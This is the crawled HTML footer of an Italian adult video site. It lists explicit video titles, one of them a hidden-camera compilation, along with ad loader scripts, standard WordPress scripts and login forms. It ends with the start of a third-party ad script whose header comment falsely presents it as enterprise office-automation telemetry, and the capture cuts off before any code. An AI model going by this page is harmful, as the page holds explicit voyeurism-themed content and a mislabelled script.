				<script type="text/javascript"><!--
zone = "165,168";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script>
			</div>
							<div class="four-columns-footer">
				<section id="widget_videos_block-7" class="widget widget_videos_block">    <a class="more-videos label" href="https://www.rossoporno.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="20" data-post-id="3153" class="loop-video thumb-block post-3153 post type-post status-publish format-video has-post-thumbnail hentry category-masturbazione tag-camera tag-hidden tag-hidden-cam tag-hidden-camera post_format-post-format-video">
	<a href="https://www.rossoporno.com/masturbazione/orgasms-on-hidden-camera-compilation/" title="Orgasms on hidden camera (Compilation)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/016/640/1_863016.jpg,https://thumb-v.xhcdn.com/t/016/640/2_863016.jpg,https://thumb-v.xhcdn.com/t/016/640/3_863016.jpg,https://thumb-v.xhcdn.com/t/016/640/4_863016.jpg,https://thumb-v.xhcdn.com/t/016/640/5_863016.jpg,https://thumb-v.xhcdn.com/t/016/640/6_863016.jpg,https://thumb-v.xhcdn.com/t/016/640/7_863016.jpg,https://thumb-v.xhcdn.com/t/016/640/8_863016.jpg,https://thumb-v.xhcdn.com/t/016/640/9_863016.jpg,https://thumb-v.xhcdn.com/t/016/640/10_863016.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/orgasms-on-hidden-camera-compilation_01.jpg" alt="Orgasms on hidden camera (Compilation)"></div>						<span class="views"><i class="fa fa-eye"></i> 967</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:25</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Orgasms on hidden camera (Compilation)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="21" data-post-id="681" class="loop-video thumb-block post-681 post type-post status-publish format-video has-post-thumbnail hentry category-asiatiche tag-american tag-chinese tag-student post_format-post-format-video">
	<a href="https://www.rossoporno.com/asiatiche/chinese-student-getting-bred-by-american/" title="Chinese student getting bred by American">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/404/640/1_5284404.jpg,https://thumb-v.xhcdn.com/t/404/640/2_5284404.jpg,https://thumb-v.xhcdn.com/t/404/640/3_5284404.jpg,https://thumb-v.xhcdn.com/t/404/640/4_5284404.jpg,https://thumb-v.xhcdn.com/t/404/640/5_5284404.jpg,https://thumb-v.xhcdn.com/t/404/640/6_5284404.jpg,https://thumb-v.xhcdn.com/t/404/640/7_5284404.jpg,https://thumb-v.xhcdn.com/t/404/640/8_5284404.jpg,https://thumb-v.xhcdn.com/t/404/640/9_5284404.jpg,https://thumb-v.xhcdn.com/t/404/640/10_5284404.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/chinese-student-getting-bred-by-american_01.jpg" alt="Chinese student getting bred by American"></div>						<span class="views"><i class="fa fa-eye"></i> 726</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:08:53</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Chinese student getting bred by American</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="3873" class="loop-video thumb-block post-3873 post type-post status-publish format-video has-post-thumbnail hentry category-anale tag-anal tag-extreme tag-extreme-anal tag-horny tag-horny-milf tag-milf post_format-post-format-video">
	<a href="https://www.rossoporno.com/anale/extreme-anal-for-horny-milf/" title="Extreme anal for horny Milf">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn1-thumbnails.porntube.com/8/0/1/0/4/4/2/8/4/835x470/2.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/4/4/2/8/4/835x470/20.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/4/4/2/8/4/835x470/292.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/4/4/2/8/4/835x470/373.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/4/4/2/8/4/835x470/411.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/4/4/2/8/4/835x470/529.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/4/4/2/8/4/835x470/644.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/4/4/2/8/4/835x470/646.jpeg,https://cdn1-thumbnails.porntube.com/8/0/1/0/4/4/2/8/4/835x470/702.jpeg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/extreme-anal-for-horny-milf_01.jpeg" alt="Extreme anal for horny Milf"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Extreme anal for horny Milf</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="3676" class="loop-video thumb-block post-3676 post type-post status-publish format-video has-post-thumbnail hentry category-sborrate tag-collection tag-cumshot post_format-post-format-video">
	<a href="https://www.rossoporno.com/sborrate/slutwifes-cumshot-collection/" title="Slutwife&#039;s cumshot collection">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn1-thumbnails.porntube.com/0/0/0/3/0/3/4/4/9/835x470/1.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/0/3/4/4/9/835x470/2.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/0/3/4/4/9/835x470/3.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/0/3/4/4/9/835x470/6.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/0/3/4/4/9/835x470/7.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/0/3/4/4/9/835x470/9.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/0/3/4/4/9/835x470/12.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/0/3/4/4/9/835x470/13.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/0/3/4/4/9/835x470/14.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/0/3/4/4/9/835x470/18.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/3/0/3/4/4/9/835x470/23.jpeg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/slutwifes-cumshot-collection_01.jpeg" alt="Slutwife&#039;s cumshot collection"></div>						<span class="views"><i class="fa fa-eye"></i> 699</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Slutwife&#039;s cumshot collection</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-8" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
zone = "163";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script></div>
		</section><section id="text-9" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
zone = "167";
url = "https://www.yajani.com/madv";
//--></script>
<script type="text/javascript" src="https://www.yajani.com/madv/show.js"></script></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block">    <a class="more-videos label" href="https://www.rossoporno.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="24" data-post-id="5113" class="loop-video thumb-block post-5113 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-action tag-ariel tag-hartley tag-hot tag-nina tag-nina-hartley tag-strap tag-strap-on post_format-post-format-video">
	<a href="https://www.rossoporno.com/toys/nina-hartley-and-ariel-in-hot-strap-on-action/" title="Nina Hartley and Ariel in hot strap on action">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/325/640/1_328325.jpg,https://thumb-v.xhcdn.com/t/325/640/2_328325.jpg,https://thumb-v.xhcdn.com/t/325/640/3_328325.jpg,https://thumb-v.xhcdn.com/t/325/640/4_328325.jpg,https://thumb-v.xhcdn.com/t/325/640/5_328325.jpg,https://thumb-v.xhcdn.com/t/325/640/6_328325.jpg,https://thumb-v.xhcdn.com/t/325/640/7_328325.jpg,https://thumb-v.xhcdn.com/t/325/640/8_328325.jpg,https://thumb-v.xhcdn.com/t/325/640/9_328325.jpg,https://thumb-v.xhcdn.com/t/325/640/10_328325.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/nina-hartley-and-ariel-in-hot-strap-on-action_01.jpg" alt="Nina Hartley and Ariel in hot strap on action"></div>						<span class="views"><i class="fa fa-eye"></i> 935</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>Nina Hartley and Ariel in hot strap on action</span>
		</header>
	</a>
</article>
          
<article data-video-uid="25" data-post-id="476" class="loop-video thumb-block post-476 post type-post status-publish format-video has-post-thumbnail hentry category-asiatiche tag-asian tag-dream tag-fuck post_format-post-format-video">
	<a href="https://www.rossoporno.com/asiatiche/asian-dream-fuck/" title="Asian dream fuck">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/346/640/1_530346.jpg,https://thumb-v.xhcdn.com/t/346/640/2_530346.jpg,https://thumb-v.xhcdn.com/t/346/640/3_530346.jpg,https://thumb-v.xhcdn.com/t/346/640/4_530346.jpg,https://thumb-v.xhcdn.com/t/346/640/5_530346.jpg,https://thumb-v.xhcdn.com/t/346/640/6_530346.jpg,https://thumb-v.xhcdn.com/t/346/640/7_530346.jpg,https://thumb-v.xhcdn.com/t/346/640/8_530346.jpg,https://thumb-v.xhcdn.com/t/346/640/9_530346.jpg,https://thumb-v.xhcdn.com/t/346/640/10_530346.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/asian-dream-fuck_01.jpg" alt="Asian dream fuck"></div>						<span class="views"><i class="fa fa-eye"></i> 744</span>			<span class="duration"><i class="fa fa-clock-o"></i>35:51</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Asian dream fuck</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="1011" class="loop-video thumb-block post-1011 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-fetish tag-piss tag-slut post_format-post-format-video">
	<a href="https://www.rossoporno.com/fetish/piss-loving-fetish-slut/" title="Piss loving fetish slut">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn1-thumbnails.porntube.com/0/0/0/4/0/5/9/4/2/835x470/2.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/4/0/5/9/4/2/835x470/10.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/4/0/5/9/4/2/835x470/13.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/4/0/5/9/4/2/835x470/28.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/4/0/5/9/4/2/835x470/30.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/4/0/5/9/4/2/835x470/36.jpeg,https://cdn1-thumbnails.porntube.com/0/0/0/4/0/5/9/4/2/835x470/39.jpeg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/piss-loving-fetish-slut_01.jpeg" alt="Piss loving fetish slut"></div>						<span class="views"><i class="fa fa-eye"></i> 721</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:10</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>Piss loving fetish slut</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="5921" class="loop-video thumb-block post-5921 post type-post status-publish format-video has-post-thumbnail hentry category-sborrate tag-caught tag-naughty tag-neighbor post_format-post-format-video">
	<a href="https://www.rossoporno.com/sborrate/tracy-licks-gets-caught-by-naughty-neighbor/" title="TRACY LICKS&#8230;.Gets caught by Naughty Neighbor!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://thumb-v.xhcdn.com/t/092/640/1_3000092.jpg,https://thumb-v.xhcdn.com/t/092/640/2_3000092.jpg,https://thumb-v.xhcdn.com/t/092/640/3_3000092.jpg,https://thumb-v.xhcdn.com/t/092/640/4_3000092.jpg,https://thumb-v.xhcdn.com/t/092/640/5_3000092.jpg,https://thumb-v.xhcdn.com/t/092/640/6_3000092.jpg,https://thumb-v.xhcdn.com/t/092/640/7_3000092.jpg,https://thumb-v.xhcdn.com/t/092/640/8_3000092.jpg,https://thumb-v.xhcdn.com/t/092/640/9_3000092.jpg,https://thumb-v.xhcdn.com/t/092/640/10_3000092.jpg"><img data-src="https://www.rossoporno.com/wp-content/uploads/2018/01/tracy-licks-gets-caught-by-naughty-neighbor_01.jpg" alt="TRACY LICKS&#8230;.Gets caught by Naughty Neighbor!"></div>						<span class="views"><i class="fa fa-eye"></i> 841</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:37</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>TRACY LICKS&#8230;.Gets caught by Naughty Neighbor!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://www.rossoporno.com/" rel="home" title="Rossoporno - Video porno gratis"><img class="grayscale" src="
									https://www.rossoporno.com/wp-content/uploads/2021/04/logo.png				" alt="Rossoporno - Video porno gratis"></a>
			</div>
		
		
					<div class="site-info">
				All rights reserved. Powered by Rosso Porno			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
													 
								<h3>Join Rossoporno - Video porno gratis</h3>									

								<form id="wpst_registration_form" action="https://www.rossoporno.com/" method="POST">

									<div class="form-field">
										<label>Username</label>
										<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_email">Email</label>
										<input class="form-control input-lg required" name="wpst_user_email" id="wpst_user_email" type="email"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_pass">Password</label>
										<input class="form-control input-lg required" name="wpst_user_pass" type="password"/>
									</div>
																		<div class="form-field">
										<input type="hidden" name="action" value="wpst_register_member"/>
										<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Sign up</button>
									</div>
									<input type="hidden" id="register-security" name="register-security" value="5ed843ffd3" /><input type="hidden" name="_wp_http_referer" value="/tag/anal-teen/" />								</form>
								<div class="wpst-errors"></div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Rossoporno - Video porno gratis</h3>
						
							<form id="wpst_login_form" action="https://www.rossoporno.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="5ed843ffd3" /><input type="hidden" name="_wp_http_referer" value="/tag/anal-teen/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://www.rossoporno.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="5ed843ffd3" /><input type="hidden" name="_wp_http_referer" value="/tag/anal-teen/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://www.rossoporno.com/wp-admin/admin-ajax.php","nonce":"6f8d8fc1c7","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.1" id="wpst-main-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rossoporno.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rossoporno.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Other scripts -->

<!-- Mobile scripts -->

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.yajani.com/madv/show.js
body_size: 3306
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
